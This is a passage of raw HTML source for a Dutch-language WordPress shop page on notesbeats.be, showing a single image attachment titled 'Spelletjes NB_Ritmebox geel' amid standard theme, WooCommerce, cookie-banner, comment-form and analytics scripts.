!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oc_cb_css_fr-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-css/cookie-banner-frontend.min.css?ver=5.0.3&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6&media=1745336179' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6&media=1745336179' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-650-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-11811-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100' media='all' />
<link rel='stylesheet' id='elementor-post-11839-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/roboto.css?media=1745336179?ver=1745335434' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?media=1745336179?ver=1745335444' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?media=1745336179?ver=1745335455' media='all' />
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6&media=1745336179" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.notesbeats.be\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6&media=1745336179" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6&media=1745336179" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6&media=1745336179" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.notesbeats.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.notesbeats.be/wp-json/wp/v2/media/1211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.notesbeats.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.notesbeats.be/?p=1211' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2F%3Fattachment_id%3D1211" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2F%3Fattachment_id%3D1211&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-32x32.png?media=1745336179" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-192x192.png?media=1745336179" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-180x180.png?media=1745336179" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-270x270.png?media=1745336179" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1211 attachmentid-1211 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js theme-default elementor-default elementor-kit-650">


<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="11811" class="elementor elementor-11811 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-474f5b8 e-con-full e-flex e-con e-parent" data-id="474f5b8" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-54d6483 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="54d6483" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.notesbeats.be">
			<img fetchpriority="high" width="830" height="498" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" class="attachment-full size-full wp-image-654" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179 830w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-600x360.png?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-300x180.png?media=1745336179 300w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-768x461.png?media=1745336179 768w" sizes="(max-width: 830px) 100vw, 830px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-3924fb3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3924fb3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item">Mijn account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item" tabindex="-1">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item" tabindex="-1">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item" tabindex="-1">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item" tabindex="-1">Mijn account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<main id="content" class="site-main post-1211 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Spelletjes NB_Ritmebox geel</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Spelletjes-NB_Ritmebox-geel.jpg?media=1745336179'><img decoding="async" width="300" height="300" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Spelletjes-NB_Ritmebox-geel-300x300.jpg?media=1745336179" class="attachment-medium size-medium" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Spelletjes-NB_Ritmebox-geel-300x300.jpg?media=1745336179 300w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Spelletjes-NB_Ritmebox-geel-100x100.jpg?media=1745336179 100w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Spelletjes-NB_Ritmebox-geel-600x600.jpg?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Spelletjes-NB_Ritmebox-geel-150x150.jpg?media=1745336179 150w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Spelletjes-NB_Ritmebox-geel-768x768.jpg?media=1745336179 768w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Spelletjes-NB_Ritmebox-geel.jpg?media=1745336179 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=1211#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.notesbeats.be/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae9d17a227eb77d7c90bb48ac1cc69a9" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='1211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="11839" class="elementor elementor-11839 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e7527b9 e-con-full e-flex e-con e-parent" data-id="e7527b9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4a81a62 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="4a81a62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item">E-mail</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item" tabindex="-1">E-mail</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- Cookie banner START -->
		<div id="oc_cb_wrapper" class="oc_cb_wrapper fill_black"> 
			<div class="oc_cb_content">
									<div class="oc_cb_text">
						<p>
							Deze website gebruikt cookies. Door op deze website te surfen, ga je akkoord met ons privacybeleid.&nbsp;															<a href="https://www.notesbeats.be/privacybeleid/" target="_blank">Meer info</a>													</p>
					</div>
				
									<div class="oc_cb_btn_wrap">
						<button class="oc_cb_btn" id="oc_cb_btn">Accepteer cookies</button>
					</div>
							</div>
		</div>
	<!-- Cookie banner END -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/4cf66e3e4d502434ea2e74896/9b735275830e45c07db01578b.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6&media=1745336179' media='all' />
<script id="oc_cb_js_fr-js-extra">
var oc_constants = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-js/cookie-banner-frontend.min.js?ver=5.0.3&media=1745336179" id="oc_cb_js_fr-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.notesbeats.be","ajax_url":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07&media=1745336179" id="mailchimp-woocommerce-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179" id="hello-theme-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1&media=1745336179" id="smartmenus-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3&media=1745336179" id="e-sticky-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6&media=1745336179" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6&media=1745336179" id="wc-order-attribution-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4&media=1745336179" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-modules-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
